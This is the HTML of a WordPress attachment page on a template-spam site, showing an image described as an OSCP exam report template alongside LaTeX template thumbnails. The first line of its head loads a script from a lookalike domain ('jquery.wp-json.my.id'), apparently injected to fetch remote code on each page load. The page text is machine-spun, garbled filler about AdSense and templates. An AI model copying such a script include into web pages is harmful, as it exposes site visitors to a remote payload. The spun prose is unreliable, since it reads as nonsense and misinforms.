

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/technical-report-latex-template/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template/
body_size: 8264
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Oscp Exam Report Template In Markdown | Oscp-Exam-Report inside Technical Report Latex Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/8368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=8368' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ftechnical-report-latex-template%2Foscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ftechnical-report-latex-template%2Foscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-8368 attachmentid-8368 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-8368" class="post-8368 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T08:00:44+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template image below, is part of Technical Report Latex Template article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1817" height="856" src="https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template.png" class="entry-image-single" alt="Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template.png 1817w, https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template-300x141.png 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template-1024x482.png 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template-768x362.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template-1536x724.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" title="Oscp Exam Report Template In Markdown | Oscp-Exam-Report inside Technical Report Latex Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Technical Report Latex Template : Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template</strong></p>
<blockquote>
<p>Technical Report Latex Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be utter to what truly works - a obsession upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you'll discover bit by bit video preparing for anybody fervent upon initiation or growing an online business.</p>
<p>On specific events, some product proprietors build a set number of AdSense template and these projects are normally more costly than the product bundles that are for ever and a day accessible. Are these constrained versions worth the venture? on the off unintentional that not many are discharged to general society and the Technical Report Latex Template are of a top notch, at that lessening it is conceivable to think more or less such a buy. Be that as it may, if too many are discharged to general activity or in the business that the undependable viewpoints are suspect, at that dwindling your rotate to decline the speculation ought to be contemplated.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template guide and see the latest <a href="https://creative.maexproit.com/technical-report-latex-template/">Technical Report Latex Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1817px</td></tr><tr><th>Height</th><td>856px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template.png</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/technical-report-latex-template/" title="Technical Report Latex Template">Technical Report Latex Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Technical Report Latex Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/identifying-a-template-for-a-scientific-paper-tex-latex-throughout-technical-report-latex-template/" title="Identifying A Template For A Scientific Paper &#8211; Tex &#8211; Latex Throughout Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/identifying-a-template-for-a-scientific-paper-tex-latex-throughout-technical-report-latex-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Identifying A Template For A Scientific Paper &#8211; Tex &#8211; Latex Throughout Technical Report Latex Template" loading="lazy" title="Identifying A Template For A Scientific Paper - Tex - Latex throughout Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/writing-technical-report-in-latex-intended-for-technical-report-latex-template/" title="Writing Technical Report In Latex Intended For Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/writing-technical-report-in-latex-intended-for-technical-report-latex-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Writing Technical Report In Latex Intended For Technical Report Latex Template" loading="lazy" title="Writing Technical Report In Latex intended for Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/review-paper-template-falep-midnightpig-co-regarding-technical-report-latex-template/" title="Review Paper Template &#8211; Falep.midnightpig.co Regarding Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/review-paper-template-falep-midnightpig-co-regarding-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Review Paper Template &#8211; Falep.midnightpig.co Regarding Technical Report Latex Template" loading="lazy" title="Review Paper Template - Falep.midnightpig.co regarding Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-typesetting-showcase-within-technical-report-latex-template/" title="Latex Typesetting &#8211; Showcase Within Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-typesetting-showcase-within-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Typesetting &#8211; Showcase Within Technical Report Latex Template" loading="lazy" title="Latex Typesetting - Showcase within Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-typesetting-showcase-intended-for-technical-report-latex-template/" title="Latex Typesetting &#8211; Showcase Intended For Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-typesetting-showcase-intended-for-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Typesetting &#8211; Showcase Intended For Technical Report Latex Template" loading="lazy" title="Latex Typesetting - Showcase intended for Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-typesetting-showcase-intended-for-technical-report-latex-template-2/" title="Latex Typesetting &#8211; Showcase Intended For Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-typesetting-showcase-intended-for-technical-report-latex-template-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Typesetting &#8211; Showcase Intended For Technical Report Latex Template" loading="lazy" title="Latex Typesetting - Showcase intended for Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-book-template-free-download-vmarques-throughout-technical-report-latex-template/" title="Latex Book Template Free Download – Vmarques Throughout Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-book-template-free-download-vmarques-throughout-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Book Template Free Download – Vmarques Throughout Technical Report Latex Template" loading="lazy" title="Latex Book Template Free Download – Vmarques throughout Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template/" title="Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/oscp-exam-report-template-in-markdown-oscp-exam-report-inside-technical-report-latex-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Oscp Exam Report Template In Markdown | Oscp Exam Report Inside Technical Report Latex Template" loading="lazy" title="Oscp Exam Report Template In Markdown | Oscp-Exam-Report inside Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-templates-articles-inside-technical-report-latex-template/" title="Latex Templates » Articles Inside Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-templates-articles-inside-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Templates » Articles Inside Technical Report Latex Template" loading="lazy" title="Latex Templates » Articles inside Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/k4rtik-latex-project-report-template-latex-template-latex-inside-technical-report-latex-template/" title="K4Rtik Latex Project Report Template Latex Template Latex Inside Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/k4rtik-latex-project-report-template-latex-template-latex-inside-technical-report-latex-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="K4Rtik Latex Project Report Template Latex Template Latex Inside Technical Report Latex Template" loading="lazy" title="K4Rtik Latex Project Report Template Latex Template Latex inside Technical Report Latex Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/technical-report-latex-template/latex-typesetting-showcase-regarding-technical-report-latex-template/" title="Latex Typesetting &#8211; Showcase Regarding Technical Report Latex Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/latex-typesetting-showcase-regarding-technical-report-latex-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Latex Typesetting &#8211; Showcase Regarding Technical Report Latex Template" loading="lazy" title="Latex Typesetting - Showcase regarding Technical Report Latex Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Technical Report Latex Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/candy-bar-wrapper-template-microsoft-word/" title="Candy Bar Wrapper Template Microsoft Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/candy-bar-snickers-wrapper-party-favor-microsoft-publisher-template-and-mock-up-diy-throughout-candy-bar-wrapper-template-microsoft-word-150x150.jpg" class="alignleft" alt="Candy Bar Snickers Wrapper Party Favor - Microsoft Publisher Template And  Mock Up Diy throughout Candy Bar Wrapper Template Microsoft Word" loading="lazy" title="Candy Bar Snickers Wrapper Party Favor - Microsoft Publisher Template And  Mock Up Diy throughout Candy Bar Wrapper Template Microsoft Word" /></a><h4><a href="https://creative.maexproit.com/candy-bar-wrapper-template-microsoft-word/" rel="bookmark">Candy Bar Wrapper Template Microsoft Word</a></h4><p>Candy Bar Wrapper Template Microsoft Word. You can make capable looking web structure template, understandably clicking a couple of era on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make gifted structure template for your site. Unquestionably, it will be a plain one, subsequently no visual interfaces, however this will...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/" title="Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/taxi-receipt-pdf-dalep-midnightpig-co-with-regard-to-blank-taxi-receipt-template-150x150.png" class="alignleft" alt="Taxi Receipt Pdf - Dalep.midnightpig.co with regard to Blank Taxi Receipt Template" loading="lazy" title="Taxi Receipt Pdf - Dalep.midnightpig.co with regard to Blank Taxi Receipt Template" /></a><h4><a href="https://creative.maexproit.com/blank-taxi-receipt-template/" rel="bookmark">Blank Taxi Receipt Template</a></h4><p>Blank Taxi Receipt Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued acceptable to save perusing. upon the off unintentional that one can become aware as soon as this worth attainment recorded as a difficult copy a resume introductory letter, at that dwindling a...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/business-review-report-template/" title="Business Review Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/30-business-report-templates-every-business-needs-venngage-in-business-review-report-template-150x150.jpg" class="alignleft" alt="30+ Business Report Templates Every Business Needs - Venngage in Business Review Report Template" loading="lazy" title="30+ Business Report Templates Every Business Needs - Venngage in Business Review Report Template" /></a><h4><a href="https://creative.maexproit.com/business-review-report-template/" rel="bookmark">Business Review Report Template</a></h4><p>Business Review Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unqualified to what in point of fact works - a obsession upon self. Brad Farmer is a endorse individual from IMInsider. For more data on...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/weekly-social-media-report-template/" title="Weekly Social Media Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-social-media-report-for-weekly-social-media-report-template-150x150.png" class="alignleft" alt="Monthly Social Media Report for Weekly Social Media Report Template" loading="lazy" title="Monthly Social Media Report for Weekly Social Media Report Template" /></a><h4><a href="https://creative.maexproit.com/weekly-social-media-report-template/" rel="bookmark">Weekly Social Media Report Template</a></h4><p>Weekly Social Media Report Template. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be pure to what in fact works - a craving upon self. Brad Farmer is a certify individual from IMInsider. For more data on Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/technical-report-latex-template/" rel="prev"><span>Previous post</span> Technical Report Latex Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
